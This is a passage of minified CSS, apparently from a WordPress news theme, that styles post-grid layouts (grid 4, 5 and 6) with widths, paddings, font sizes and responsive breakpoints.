6px}.penci-container-width-1400.penci-vc_sidebar-right .penci-content-main .penci-grid_4 .penci-post-item-1 .penci__post-title a,.penci-container-width-1400.penci-vc_sidebar-left .penci-content-main .penci-grid_4 .penci-post-item-1 .penci__post-title a{font-size:18px;line-height:1.3;display:block}.penci-container-width-1400.penci-vc_sidebar-right .penci-content-main .penci-grid_4 .grid4_items .penci__post-title,.penci-container-width-1400.penci-vc_sidebar-left .penci-content-main .penci-grid_4 .grid4_items .penci__post-title{font-size:13px}.penci-container-width-1400.penci-vc_sidebar-right .penci-content-main .penci-grid_4 .grid4_items .penci_post-meta,.penci-container-width-1400.penci-vc_sidebar-left .penci-content-main .penci-grid_4 .grid4_items .penci_post-meta{display:none}.penci-container-width-1080 .penci-content-main.penci-col-6 .penci-grid_4 .grid4_items,.penci-container-width-1080 .penci-content-main.penci-col-6 .penci-grid_4 .penci-post-item-1,.penci-container-width-1400 .penci-content-main.penci-col-6 .penci-grid_4 .grid4_items,.penci-container-width-1400 .penci-content-main.penci-col-6 .penci-grid_4 .penci-post-item-1{width:100%}.penci-container-width-1080 .penci-content-main.penci-col-6 .penci-grid_4 .penci-post-item-1,.penci-container-width-1400 .penci-content-main.penci-col-6 .penci-grid_4 .penci-post-item-1{margin-bottom:4px;padding-right:0}.penci-container-width-1080 .penci-content-main.penci-col-6 .penci-grid_4 .penci-piechart,.penci-container-width-1080 .penci-content-main.penci-col-6 .penci-grid_4 .penci_post-meta,.penci-container-width-1080 .penci-content-main.penci-col-6 .penci-grid_4 .icon-post-format,.penci-container-width-1400 .penci-content-main.penci-col-6 .penci-grid_4 .penci-piechart,.penci-container-width-1400 .penci-content-main.penci-col-6 .penci-grid_4 .penci_post-meta,.penci-container-width-1400 .penci-content-main.penci-col-6 .penci-grid_4 .icon-post-format{display:none}.penci-container-width-1080 .penci-content-main.penci-col-6 .penci-grid_4 .penci_post_content,.penci-container-width-1400 .penci-content-main.penci-col-6 .penci-grid_4 .penci_post_content{padding:5px 10px 6px}.penci-container-width-1080 .penci-content-main.penci-col-6 .penci-grid_4 .penci_post_content .penci__post-title,.penci-container-width-1400 .penci-content-main.penci-col-6 .penci-grid_4 .penci_post_content .penci__post-title{font-size:14px;margin-bottom:0}.penci-container-width-1080 .penci-content-main.penci-col-6 .penci-grid_4 .penci-post-item-1 .penci__post-title,.penci-container-width-1400 .penci-content-main.penci-col-6 .penci-grid_4 .penci-post-item-1 .penci__post-title{font-size:18px}.penci-container-width-1400.penci-vc_sidebar-left .penci-owl-featured-area.penci-grid_4 .penci-slider11-item-1 .penci-slider__cat,.penci-container-width-1400.penci-vc_sidebar-left .penci-owl-featured-area.penci-grid_4 .penci-slider11-item-1 .penci_post-meta,.penci-container-width-1400.penci-vc_sidebar-left .penci-owl-featured-area.penci-grid_4 .penci-slider11-item-3 .penci-slider__cat,.penci-container-width-1400.penci-vc_sidebar-left .penci-owl-featured-area.penci-grid_4 .penci-slider11-item-3 .penci_post-meta,.penci-container-width-1400.penci-vc_sidebar-right .penci-owl-featured-area.penci-grid_4 .penci-slider11-item-1 .penci-slider__cat,.penci-container-width-1400.penci-vc_sidebar-right .penci-owl-featured-area.penci-grid_4 .penci-slider11-item-1 .penci_post-meta,.penci-container-width-1400.penci-vc_sidebar-right .penci-owl-featured-area.penci-grid_4 .penci-slider11-item-3 .penci-slider__cat,.penci-container-width-1400.penci-vc_sidebar-right .penci-owl-featured-area.penci-grid_4 .penci-slider11-item-3 .penci_post-meta{display:none}.penci-container-width-1400.penci-vc_sidebar-left .penci-owl-featured-area.penci-grid_4 .penci-slider__text,.penci-container-width-1400.penci-vc_sidebar-right .penci-owl-featured-area.penci-grid_4 .penci-slider__text{padding:0 10px 10px}}@media screen and (min-width:960px){.penci-grid_4 .grid4_items,.penci-grid_4 .penci-post-item-1{width:50%}}@media screen and (max-width:960px){.penci-grid_4 .penci-post-item-1{margin-bottom:4px}.penci-grid_4 .penci-block_content{text-align:center}}@media screen and (max-width:960px) and (min-width:769px){.penci-grid_4 .grid4_items .penci__post-title a{font-size:18px!important;line-height:1.3;display:block}}@media screen and (max-width:768px){.penci-grid_4 .penci-block_content{margin-left:0;margin-right:0}.penci-grid_4 .penci-post-item-1{margin-bottom:4px}.penci-grid_4 .penci-block_content{margin-left:0;margin-right:0}.penci-grid_4 .penci-post-item-1{margin-bottom:4px;padding-right:0}.penci-grid_4 .penci_post_content{padding:0 15px 10px}.penci-grid_4 .penci_post_content .penci__post-title{font-size:18px!important}.penci-grid_4 .penci-post-item-1 .penci__post-title{font-size:22px!important}}@media screen and (max-width:650px){.penci-vc_two-sidebar .penci-grid_4 .penci_post_content{display:block}.penci-grid_4 .penci-block_content{margin-left:0;margin-right:0}.penci-grid_4 .penci_post_content{padding:0 15px 10px}.penci-grid_4 .penci_post_content .penci_post-meta,.penci-grid_4 .icon-post-format,.penci-grid_4 .penci-post-cat,.penci-grid_4 .penci-piechart{display:none}.penci-grid_4 .penci_post_content .penci__post-title{font-size:14px!important;margin-bottom:0;text-align:center}.penci-grid_4 .penci-post-item-1 .penci__post-title{font-size:18px!important;margin-bottom:0;text-align:center}}@media screen and (max-width:480px){.penci-grid_4 .grid4_items .penci_post_content,.penci-grid_4 .penci_post_content{padding:0 5px 5px}}.penci-grid_5 .penci-block_content{margin-bottom:20px}.penci-grid_5 .penci-block_content__items_inner{margin-top:4px;overflow:hidden}.penci-grid_5 .penci-block_content__items_inner:first-child{margin-top:0}.penci-grid_5 .penci_post_content{position:absolute;bottom:0;left:0;width:100%;z-index:1;padding:10px 15px}.penci-grid_5 .penci_post_content a{color:#fff}.penci-grid_5 .penci_post_content .penci__post-title{line-height:1.3;margin-top:0;margin-bottom:0;font-size:18px;font-size:1.8rem}.penci-grid_5 .penci_post_content .penci_post-meta{margin-top:5px;font-size:12px;font-size:1.2rem}.penci-grid_5 .penci_post_content .penci_post-meta .entry-meta-item{margin-left:17px;display:inline-block}.penci-grid_5 .penci_post_content .penci_post-meta .entry-meta-item:first-child{margin-left:1px}.penci-grid_5 .penci_post_content .penci__post-title,.penci-grid_5 .penci_post_content .penci_post-meta{position:relative;z-index:2;color:#fff}.penci-grid_5 .penci_post_content a,.penci-grid_5 .penci_post_content i{color:inherit}.penci-grid_5 .penci_post_content i{margin-right:5px}.penci-grid_5 .penci-item-medium .penci_post_content .penci__post-title{font-size:20px;font-size:2rem}.penci-grid_5 .penci-block_content__items{clear:both;overflow:hidden;margin-left:-2px;margin-right:-2px;margin-top:4px}.penci-grid_5 .penci-block_content__items:first-child{margin-top:0}.penci-grid_5 .penci-post-item{float:left;padding-left:2px;padding-right:2px;margin-top:4px;margin-bottom:0}.penci-grid_5 .penci-post-item-1,.penci-grid_5 .penci-post-item-2,.penci-grid_5 .penci-post-item-3{width:33.33333%;margin-top:0}.penci-grid_5 .penci-post-item-4,.penci-grid_5 .penci-post-item-5,.penci-grid_5 .penci-post-item-6,.penci-grid_5 .penci-post-item-7{width:25%}.penci-container-width-1400.penci-vc_sidebar-right .penci-content-main .penci-grid_5 .penci-post-item-4 .penci__post-title,.penci-container-width-1400.penci-vc_sidebar-right .penci-content-main .penci-grid_5 .penci-post-item-5 .penci__post-title,.penci-container-width-1400.penci-vc_sidebar-right .penci-content-main .penci-grid_5 .penci-post-item-6 .penci__post-title,.penci-container-width-1400.penci-vc_sidebar-right .penci-content-main .penci-grid_5 .penci-post-item-7 .penci__post-title{font-size:16px}.penci-container-width-1080 .penci-content-main.penci-col-4 .penci-grid_5 .penci-block_content__items,.penci-container-width-1400 .penci-content-main.penci-col-4 .penci-grid_5 .penci-block_content__items,.wpb_wrapper>.penci-grid_5.penci-vc-column-1 .penci-block_content__items,.widget-area .penci-grid_5 .penci-block_content__items{margin-left:0;margin-right:0}.penci-container-width-1080 .penci-content-main.penci-col-4 .penci-grid_5 .penci-block_content__items .penci-post-item-1,.penci-container-width-1400 .penci-content-main.penci-col-4 .penci-grid_5 .penci-block_content__items .penci-post-item-1,.wpb_wrapper>.penci-grid_5.penci-vc-column-1 .penci-block_content__items .penci-post-item-1,.widget-area .penci-grid_5 .penci-block_content__items .penci-post-item-1{width:100%}.penci-container-width-1080 .penci-content-main.penci-col-4 .penci-grid_5 .penci__post-title,.penci-container-width-1400 .penci-content-main.penci-col-4 .penci-grid_5 .penci__post-title,.wpb_wrapper>.penci-grid_5.penci-vc-column-1 .penci__post-title,.widget-area .penci-grid_5 .penci__post-title{font-size:18px}.penci-container-width-1080 .penci-content-main.penci-col-4 .penci-grid_5 .penci-vc-grid-scroll,.penci-container-width-1400 .penci-content-main.penci-col-4 .penci-grid_5 .penci-vc-grid-scroll,.wpb_wrapper>.penci-grid_5.penci-vc-column-1 .penci-vc-grid-scroll,.widget-area .penci-grid_5 .penci-vc-grid-scroll{clear:both}.penci-container-width-1080 .penci-content-main.penci-col-4 .penci-grid_5 .penci-vc-grid-scroll .penci-post-item,.penci-container-width-1400 .penci-content-main.penci-col-4 .penci-grid_5 .penci-vc-grid-scroll .penci-post-item,.wpb_wrapper>.penci-grid_5.penci-vc-column-1 .penci-vc-grid-scroll .penci-post-item,.widget-area .penci-grid_5 .penci-vc-grid-scroll .penci-post-item{width:100%;margin-top:4px}.penci-container-width-1080 .penci-content-main.penci-col-4 .penci-grid_5 .penci-vc-grid-scroll .penci_post_content,.penci-container-width-1400 .penci-content-main.penci-col-4 .penci-grid_5 .penci-vc-grid-scroll .penci_post_content,.wpb_wrapper>.penci-grid_5.penci-vc-column-1 .penci-vc-grid-scroll .penci_post_content,.widget-area .penci-grid_5 .penci-vc-grid-scroll .penci_post_content{padding:0 15px 10px}.penci-container-width-1080 .penci-content-main.penci-col-4 .penci-grid_5 .penci-vc-grid-scroll .penci-post-cat,.penci-container-width-1080 .penci-content-main.penci-col-4 .penci-grid_5 .penci-vc-grid-scroll .penci_post-meta,.penci-container-width-1400 .penci-content-main.penci-col-4 .penci-grid_5 .penci-vc-grid-scroll .penci-post-cat,.penci-container-width-1400 .penci-content-main.penci-col-4 .penci-grid_5 .penci-vc-grid-scroll .penci_post-meta,.wpb_wrapper>.penci-grid_5.penci-vc-column-1 .penci-vc-grid-scroll .penci-post-cat,.wpb_wrapper>.penci-grid_5.penci-vc-column-1 .penci-vc-grid-scroll .penci_post-meta,.widget-area .penci-grid_5 .penci-vc-grid-scroll .penci-post-cat,.widget-area .penci-grid_5 .penci-vc-grid-scroll .penci_post-meta{display:none}.penci-container-width-1080 .penci-content-main.penci-col-4 .penci-grid_5 .penci-vc-grid-scroll .penci__post-title,.penci-container-width-1400 .penci-content-main.penci-col-4 .penci-grid_5 .penci-vc-grid-scroll .penci__post-title,.wpb_wrapper>.penci-grid_5.penci-vc-column-1 .penci-vc-grid-scroll .penci__post-title,.widget-area .penci-grid_5 .penci-vc-grid-scroll .penci__post-title{font-size:16px}.penci-container-width-1080 .penci-content-main.penci-col-6 .penci-grid_5 .penci-block_content__items .penci-post-item-1,.penci-container-width-1400 .penci-content-main.penci-col-4 .penci-grid_5 .penci-block_content__items .penci-post-item-1{width:100%}.penci-container-width-1080 .penci-content-main.penci-col-6 .penci-grid_5 .penci-vc-grid-scroll,.penci-container-width-1400 .penci-content-main.penci-col-4 .penci-grid_5 .penci-vc-grid-scroll{clear:both}.penci-container-width-1080 .penci-content-main.penci-col-6 .penci-grid_5 .penci-vc-grid-scroll .penci-post-cat,.penci-container-width-1080 .penci-content-main.penci-col-6 .penci-grid_5 .penci-vc-grid-scroll .penci_post-meta,.penci-container-width-1400 .penci-content-main.penci-col-4 .penci-grid_5 .penci-vc-grid-scroll .penci-post-cat,.penci-container-width-1400 .penci-content-main.penci-col-4 .penci-grid_5 .penci-vc-grid-scroll .penci_post-meta{display:none}.penci-container-width-1080 .penci-content-main.penci-col-6 .penci-grid_5 .penci-vc-grid-scroll .penci-post-item,.penci-container-width-1400 .penci-content-main.penci-col-4 .penci-grid_5 .penci-vc-grid-scroll .penci-post-item{width:50%;margin-top:4px}.penci-container-width-1080 .penci-content-main.penci-col-6 .penci-grid_5 .penci-vc-grid-scroll .icon-post-format,.penci-container-width-1080 .penci-content-main.penci-col-6 .penci-grid_5 .penci-vc-grid-scroll .penci-piechart,.penci-container-width-1400 .penci-content-main.penci-col-4 .penci-grid_5 .penci-vc-grid-scroll .icon-post-format,.penci-container-width-1400 .penci-content-main.penci-col-4 .penci-grid_5 .penci-vc-grid-scroll .penci-piechart{display:none}.penci-container-width-1080 .penci-content-main.penci-col-6 .penci-grid_5 .penci-vc-grid-scroll .penci_post_content,.penci-container-width-1400 .penci-content-main.penci-col-4 .penci-grid_5 .penci-vc-grid-scroll .penci_post_content{padding:0 14px 10px}.penci-container-width-1080 .penci-content-main.penci-col-6 .penci-grid_5 .penci-vc-grid-scroll .penci_post_content .penci__post-title,.penci-container-width-1400 .penci-content-main.penci-col-4 .penci-grid_5 .penci-vc-grid-scroll .penci_post_content .penci__post-title{font-size:14px}.penci-container-width-1400 .penci-content-main.penci-col-6 .penci-grid_5 .penci-post-cat,.penci-container-width-1400 .penci-content-main.penci-col-6 .penci-grid_5 .penci_post-meta,.penci-container-width-1400 .penci-content-main.penci-col-6 .penci-grid_5 .penci-piechart,.penci-container-width-1400 .penci-content-main.penci-col-6 .penci-grid_5 .icon-post-format,.penci-container-width-1080.penci-vc_sidebar-right .penci-content-main .penci-grid_5 .penci-post-cat,.penci-container-width-1080.penci-vc_sidebar-right .penci-content-main .penci-grid_5 .penci_post-meta,.penci-container-width-1080.penci-vc_sidebar-right .penci-content-main .penci-grid_5 .penci-piechart,.penci-container-width-1080.penci-vc_sidebar-right .penci-content-main .penci-grid_5 .icon-post-format,.penci-container-width-1080.penci-vc_sidebar-left .penci-content-main .penci-grid_5 .penci-post-cat,.penci-container-width-1080.penci-vc_sidebar-left .penci-content-main .penci-grid_5 .penci_post-meta,.penci-container-width-1080.penci-vc_sidebar-left .penci-content-main .penci-grid_5 .penci-piechart,.penci-container-width-1080.penci-vc_sidebar-left .penci-content-main .penci-grid_5 .icon-post-format,.penci-container-width-1400.penci-vc_two-sidebar .penci-content-main .penci-grid_5 .penci-post-cat,.penci-container-width-1400.penci-vc_two-sidebar .penci-content-main .penci-grid_5 .penci_post-meta,.penci-container-width-1400.penci-vc_two-sidebar .penci-content-main .penci-grid_5 .penci-piechart,.penci-container-width-1400.penci-vc_two-sidebar .penci-content-main .penci-grid_5 .icon-post-format{display:none}.penci-container-width-1400 .penci-content-main.penci-col-6 .penci-grid_5 .penci_post_content,.penci-container-width-1080.penci-vc_sidebar-right .penci-content-main .penci-grid_5 .penci_post_content,.penci-container-width-1080.penci-vc_sidebar-left .penci-content-main .penci-grid_5 .penci_post_content,.penci-container-width-1400.penci-vc_two-sidebar .penci-content-main .penci-grid_5 .penci_post_content{padding:5px 10px 6px}.penci-container-width-1400 .penci-content-main.penci-col-6 .penci-grid_5 .penci-item-small .penci__post-title,.penci-container-width-1080.penci-vc_sidebar-right .penci-content-main .penci-grid_5 .penci-item-small .penci__post-title,.penci-container-width-1080.penci-vc_sidebar-left .penci-content-main .penci-grid_5 .penci-item-small .penci__post-title,.penci-container-width-1400.penci-vc_two-sidebar .penci-content-main .penci-grid_5 .penci-item-small .penci__post-title{font-size:13px}.penci-container-width-1400 .penci-content-main.penci-col-6 .penci-grid_5 .penci-item-medium .penci__post-title,.penci-container-width-1080.penci-vc_sidebar-right .penci-content-main .penci-grid_5 .penci-item-medium .penci__post-title,.penci-container-width-1080.penci-vc_sidebar-left .penci-content-main .penci-grid_5 .penci-item-medium .penci__post-title,.penci-container-width-1400.penci-vc_two-sidebar .penci-content-main .penci-grid_5 .penci-item-medium .penci__post-title{font-size:16px}@media screen and (max-width:1200px) and (min-width:960px){.penci-container-width-1400 .penci-content-main.penci-col-6 .penci-grid_5 .penci-post-item-1,.penci-container-width-1080.penci-vc_sidebar-right .penci-content-main .penci-grid_5 .penci-post-item-1,.penci-container-width-1080.penci-vc_sidebar-left .penci-content-main .penci-grid_5 .penci-post-item-1,.penci-container-width-1400.penci-vc_two-sidebar .penci-content-main .penci-grid_5 .penci-post-item-1{width:100%}.penci-container-width-1400 .penci-content-main.penci-col-6 .penci-grid_5 .penci-vc-grid-scroll,.penci-container-width-1080.penci-vc_sidebar-right .penci-content-main .penci-grid_5 .penci-vc-grid-scroll,.penci-container-width-1080.penci-vc_sidebar-left .penci-content-main .penci-grid_5 .penci-vc-grid-scroll,.penci-container-width-1400.penci-vc_two-sidebar .penci-content-main .penci-grid_5 .penci-vc-grid-scroll{clear:both}.penci-container-width-1400 .penci-content-main.penci-col-6 .penci-grid_5 .penci-vc-grid-scroll .penci-post-cat,.penci-container-width-1400 .penci-content-main.penci-col-6 .penci-grid_5 .penci-vc-grid-scroll .penci_post-meta,.penci-container-width-1080.penci-vc_sidebar-right .penci-content-main .penci-grid_5 .penci-vc-grid-scroll .penci-post-cat,.penci-container-width-1080.penci-vc_sidebar-right .penci-content-main .penci-grid_5 .penci-vc-grid-scroll .penci_post-meta,.penci-container-width-1080.penci-vc_sidebar-left .penci-content-main .penci-grid_5 .penci-vc-grid-scroll .penci-post-cat,.penci-container-width-1080.penci-vc_sidebar-left .penci-content-main .penci-grid_5 .penci-vc-grid-scroll .penci_post-meta,.penci-container-width-1400.penci-vc_two-sidebar .penci-content-main .penci-grid_5 .penci-vc-grid-scroll .penci-post-cat,.penci-container-width-1400.penci-vc_two-sidebar .penci-content-main .penci-grid_5 .penci-vc-grid-scroll .penci_post-meta{display:none}.penci-container-width-1400 .penci-content-main.penci-col-6 .penci-grid_5 .penci-vc-grid-scroll .penci-post-item,.penci-container-width-1080.penci-vc_sidebar-right .penci-content-main .penci-grid_5 .penci-vc-grid-scroll .penci-post-item,.penci-container-width-1080.penci-vc_sidebar-left .penci-content-main .penci-grid_5 .penci-vc-grid-scroll .penci-post-item,.penci-container-width-1400.penci-vc_two-sidebar .penci-content-main .penci-grid_5 .penci-vc-grid-scroll .penci-post-item{width:50%;margin-top:4px}.penci-container-width-1400 .penci-content-main.penci-col-6 .penci-grid_5 .penci-vc-grid-scroll .icon-post-format,.penci-container-width-1400 .penci-content-main.penci-col-6 .penci-grid_5 .penci-vc-grid-scroll .penci-piechart,.penci-container-width-1080.penci-vc_sidebar-right .penci-content-main .penci-grid_5 .penci-vc-grid-scroll .icon-post-format,.penci-container-width-1080.penci-vc_sidebar-right .penci-content-main .penci-grid_5 .penci-vc-grid-scroll .penci-piechart,.penci-container-width-1080.penci-vc_sidebar-left .penci-content-main .penci-grid_5 .penci-vc-grid-scroll .icon-post-format,.penci-container-width-1080.penci-vc_sidebar-left .penci-content-main .penci-grid_5 .penci-vc-grid-scroll .penci-piechart,.penci-container-width-1400.penci-vc_two-sidebar .penci-content-main .penci-grid_5 .penci-vc-grid-scroll .icon-post-format,.penci-container-width-1400.penci-vc_two-sidebar .penci-content-main .penci-grid_5 .penci-vc-grid-scroll .penci-piechart{display:none}.penci-container-width-1400 .penci-content-main.penci-col-6 .penci-grid_5 .penci-vc-grid-scroll .penci_post_content,.penci-container-width-1080.penci-vc_sidebar-right .penci-content-main .penci-grid_5 .penci-vc-grid-scroll .penci_post_content,.penci-container-width-1080.penci-vc_sidebar-left .penci-content-main .penci-grid_5 .penci-vc-grid-scroll .penci_post_content,.penci-container-width-1400.penci-vc_two-sidebar .penci-content-main .penci-grid_5 .penci-vc-grid-scroll .penci_post_content{padding:0 15px 10px}.penci-container-width-1400 .penci-content-main.penci-col-6 .penci-grid_5 .penci-vc-grid-scroll .penci_post_content .penci__post-title,.penci-container-width-1080.penci-vc_sidebar-right .penci-content-main .penci-grid_5 .penci-vc-grid-scroll .penci_post_content .penci__post-title,.penci-container-width-1080.penci-vc_sidebar-left .penci-content-main .penci-grid_5 .penci-vc-grid-scroll .penci_post_content .penci__post-title,.penci-container-width-1400.penci-vc_two-sidebar .penci-content-main .penci-grid_5 .penci-vc-grid-scroll .penci_post_content .penci__post-title{font-size:14px}.penci-container-width-1400.penci-vc_sidebar-right .penci-content-main .penci-grid_5 .penci-post-cat,.penci-container-width-1400.penci-vc_sidebar-right .penci-content-main .penci-grid_5 .penci_post-meta,.penci-container-width-1400.penci-vc_sidebar-right .penci-content-main .penci-grid_5 .penci-piechart,.penci-container-width-1400.penci-vc_sidebar-right .penci-content-main .penci-grid_5 .icon-post-format,.penci-container-width-1400.penci-vc_sidebar-left .penci-content-main .penci-grid_5 .penci-post-cat,.penci-container-width-1400.penci-vc_sidebar-left .penci-content-main .penci-grid_5 .penci_post-meta,.penci-container-width-1400.penci-vc_sidebar-left .penci-content-main .penci-grid_5 .penci-piechart,.penci-container-width-1400.penci-vc_sidebar-left .penci-content-main .penci-grid_5 .icon-post-format{display:none}.penci-container-width-1400.penci-vc_sidebar-right .penci-content-main .penci-grid_5 .penci_post_content,.penci-container-width-1400.penci-vc_sidebar-left .penci-content-main .penci-grid_5 .penci_post_content{padding:5px 10px 6px}.penci-container-width-1400.penci-vc_sidebar-right .penci-content-main .penci-grid_5 .penci-item-small .penci__post-title,.penci-container-width-1400.penci-vc_sidebar-left .penci-content-main .penci-grid_5 .penci-item-small .penci__post-title{font-size:13px}.penci-container-width-1400.penci-vc_sidebar-right .penci-content-main .penci-grid_5 .penci-item-medium .penci__post-title,.penci-container-width-1400.penci-vc_sidebar-left .penci-content-main .penci-grid_5 .penci-item-medium .penci__post-title{font-size:16px}.penci-container-width-1080 .penci-content-main.penci-col-6 .penci-grid_5 .penci-vc-grid-scroll,.penci-container-width-1400 .penci-content-main.penci-col-4 .penci-grid_5 .penci-vc-grid-scroll{clear:both}.penci-container-width-1080 .penci-content-main.penci-col-6 .penci-grid_5 .penci-vc-grid-scroll .penci-post-item,.penci-container-width-1400 .penci-content-main.penci-col-4 .penci-grid_5 .penci-vc-grid-scroll .penci-post-item{width:100%;margin-top:4px}.penci-container-width-1080 .penci-content-main.penci-col-6 .penci-grid_5 .penci-vc-grid-scroll .penci_post_content,.penci-container-width-1400 .penci-content-main.penci-col-4 .penci-grid_5 .penci-vc-grid-scroll .penci_post_content{padding:0 15px 10px}.penci-container-width-1080 .penci-content-main.penci-col-6 .penci-grid_5 .penci-vc-grid-scroll .penci-post-cat,.penci-container-width-1080 .penci-content-main.penci-col-6 .penci-grid_5 .penci-vc-grid-scroll .penci_post-meta,.penci-container-width-1400 .penci-content-main.penci-col-4 .penci-grid_5 .penci-vc-grid-scroll .penci-post-cat,.penci-container-width-1400 .penci-content-main.penci-col-4 .penci-grid_5 .penci-vc-grid-scroll .penci_post-meta{display:none}.penci-container-width-1080 .penci-content-main.penci-col-6 .penci-grid_5 .penci__post-title,.penci-container-width-1080 .penci-content-main.penci-col-6 .penci-grid_5 .penci-item-medium .penci_post_content .penci__post-title,.penci-container-width-1400 .penci-content-main.penci-col-4 .penci-grid_5 .penci__post-title,.penci-container-width-1400 .penci-content-main.penci-col-4 .penci-grid_5 .penci-item-medium .penci_post_content .penci__post-title{font-size:16px}}@media screen and (max-width:1080px) and (min-width:960px){.penci-grid_5 .penci-post-cat,.penci-grid_5 .penci_post-meta,.penci-grid_5 .penci-piechart,.penci-grid_5 .icon-post-format{display:none}.penci-grid_5 .penci-item-small .penci__post-title a{font-size:16px}.penci-grid_5 .penci__post-title a{display:block;line-height:1.3}.penci-container-width-1400.penci-vc_sidebar-right .penci-grid_5 .penci_post_content,.penci-container-width-1400.penci-vc_sidebar-left .penci-grid_5 .penci_post_content,.penci-container-width-1400.penci-vc_one-column .penci-grid_5 .penci_post_content{padding:5px 10px 6px}.penci-container-width-1400.penci-vc_sidebar-right .penci-grid_5 .penci-item-small .penci__post-title a,.penci-container-width-1400.penci-vc_sidebar-left .penci-grid_5 .penci-item-small .penci__post-title a,.penci-container-width-1400.penci-vc_one-column .penci-grid_5 .penci-item-small .penci__post-title a{font-size:13px}.penci-container-width-1400.penci-vc_sidebar-right .penci-grid_5 .penci-item-medium .penci__post-title a,.penci-container-width-1400.penci-vc_sidebar-left .penci-grid_5 .penci-item-medium .penci__post-title a,.penci-container-width-1400.penci-vc_one-column .penci-grid_5 .penci-item-medium .penci__post-title a{font-size:16px}}@media screen and (max-width:960px){.penci-container-width-1400.penci-vc_sidebar-right .penci-grid_5 .penci-post-cat,.penci-container-width-1400.penci-vc_sidebar-right .penci-grid_5 .penci_post-meta,.penci-container-width-1400.penci-vc_sidebar-right .penci-grid_5 .penci-piechart,.penci-container-width-1400.penci-vc_sidebar-right .penci-grid_5 .icon-post-format,.penci-container-width-1400.penci-vc_sidebar-left .penci-grid_5 .penci-post-cat,.penci-container-width-1400.penci-vc_sidebar-left .penci-grid_5 .penci_post-meta,.penci-container-width-1400.penci-vc_sidebar-left .penci-grid_5 .penci-piechart,.penci-container-width-1400.penci-vc_sidebar-left .penci-grid_5 .icon-post-format,.penci-container-width-1400.penci-vc_one-column .penci-grid_5 .penci-post-cat,.penci-container-width-1400.penci-vc_one-column .penci-grid_5 .penci_post-meta,.penci-container-width-1400.penci-vc_one-column .penci-grid_5 .penci-piechart,.penci-container-width-1400.penci-vc_one-column .penci-grid_5 .icon-post-format{display:none}.penci-container-width-1400.penci-vc_sidebar-right .penci-grid_5 .penci_post_content,.penci-container-width-1400.penci-vc_sidebar-left .penci-grid_5 .penci_post_content,.penci-container-width-1400.penci-vc_one-column .penci-grid_5 .penci_post_content{padding:5px 10px 6px}.penci-container-width-1400.penci-vc_sidebar-right .penci-grid_5 .penci-item-small .penci__post-title,.penci-container-width-1400.penci-vc_sidebar-left .penci-grid_5 .penci-item-small .penci__post-title,.penci-container-width-1400.penci-vc_one-column .penci-grid_5 .penci-item-small .penci__post-title{font-size:13px}.penci-container-width-1400.penci-vc_sidebar-right .penci-grid_5 .penci-item-medium .penci__post-title,.penci-container-width-1400.penci-vc_sidebar-left .penci-grid_5 .penci-item-medium .penci__post-title,.penci-container-width-1400.penci-vc_one-column .penci-grid_5 .penci-item-medium .penci__post-title{font-size:16px}.penci-container-width-1080 .penci-content-main.penci-col-4 .penci-grid_5 .penci__post-title,.penci-container-width-1080 .penci-content-main.penci-col-4 .penci-grid_5 .penci-item-medium .penci_post_content .penci__post-title,.penci-container-width-1400 .penci-content-main.penci-col-4 .penci-grid_5 .penci__post-title,.penci-container-width-1400 .penci-content-main.penci-col-4 .penci-grid_5 .penci-item-medium .penci_post_content .penci__post-title,.widget-area .penci-grid_5 .penci__post-title,.widget-area .penci-grid_5 .penci-item-medium .penci_post_content .penci__post-title{font-size:16px}}@media screen and (max-width:768px){.penci-grid_5 .penci-block_content__items .penci-post-item-1{width:100%}.penci-grid_5 .penci-block_content__items .penci-post-item-1 .penci__post-title{font-size:22px!important;text-align:center}.penci-grid_5 .penci-post-cat,.penci-grid_5 .penci_post-meta{display:none}.penci-grid_5 .penci-vc-grid-scroll{clear:both}.penci-grid_5 .penci-vc-grid-scroll .penci-post-item{width:50%!important;margin-top:4px}.penci-grid_5 .penci-vc-grid-scroll .icon-post-format,.penci-grid_5 .penci-vc-grid-scroll .penci-piechart{display:none}.penci-grid_5 .penci-vc-grid-scroll .penci_post_content{padding:0 15px 10px}.penci-grid_5 .penci-vc-grid-scroll .penci_post_content .penci__post-title{font-size:16px!important;text-align:center}}@media screen and (max-width:480px){.penci-grid_5 .penci-vc-grid-scroll .penci_post_content{padding:0 5px 5px!important}.penci-grid_5 .penci-block_content__items .penci-post-item-1 .penci__post-title{font-size:18px!important}.penci-grid_5 .penci-vc-grid-scroll .penci_post_content .penci__post-title{font-size:14px!important}}.penci-grid_6 .penci-block_content{margin-bottom:20px}.penci-grid_6 .penci-block_content__items{clear:both;overflow:hidden;margin-left:-2px;margin-right:-2px}.penci-grid_6 .penci-block-wrapper-item,.penci-grid_6 .penci-block_content__items{margin-top:4px}.penci-grid_6 .penci-block-wrapper-item:first-child,.penci-grid_6 .penci-block_content__items:first-child{margin-top:0}.penci-grid_6 .penci-post-item{float:left;padding-left:2px;padding-right:2px;margin-bottom:0;margin-top:4px}.penci-grid_6 .penci-post-item-1{width:100%;margin-top:0}.penci-grid_6 .penci-post-item-1 .penci-image-holder:before{padding-top:50%}.penci-grid_6 .penci-post-item-1 .penci__post-title{font-size:24px;font-size:2.4rem}.penci-grid_6 .penci-post-item-2,.penci-grid_6 .penci-post-item-3{width:50%}.penci-grid_6 .penci-post-item-2 .penci_post_content,.penci-grid_6 .penci-post-item-3 .penci_post_content{padding:0 15px 10px}.penci-grid_6 .penci-post-item-2 .penci_post-meta,.penci-grid_6 .penci-post-item-3 .penci_post-meta{margin-bottom:6px}.penci-grid_6 .penci-post-item-2 .penci__post-title,.penci-grid_6 .penci-post-item-3 .penci__post-title{font-size:18px;font-size:1.8rem;margin-top:0}.penci-grid_6 .penci-post-item-4,.penci-grid_6 .penci-post-item-5,.penci-grid_6 .penci-post-item-6{width:33.33333%}.penci-grid_6 .penci-post-item-4 .penci_post_content,.penci-grid_6 .penci-post-item-5 .penci_post_content,.penci-grid_6 .penci-post-item-6 .penci_post_content{padding:0 14px 9px}.penci-grid_6 .penci-post-item-4 .penci_post-meta,.penci-grid_6 .penci-post-item-5 .penci_post-meta,.penci-grid_6 .penci-post-item-6 .penci_post-meta{margin-bottom:6px}.penci-grid_6 .penci-post-item-4 .penci__post-title,.penci-grid_6 .penci-post-item-5 .penci__post-title,.penci-grid_6 .penci-post-item-6 .penci__post-title{font-size:16px;font-size:1.6rem;margin-top:0}.penci-grid_6 .penci-post-item-6:last-child{float:right}.penci-grid_6 .penci_post_content{position:absolute;bottom:0;left:0;width:100%;z-index:1;padding:10px 20px 16px}.penci-grid_6 .penci_post_content .penci__post-title{line-height:1.3;margin-bottom:0}.penci-grid_6 .penci_post_content .penci__post-title a{color:#fff}.penci-grid_6 .penci_post_content 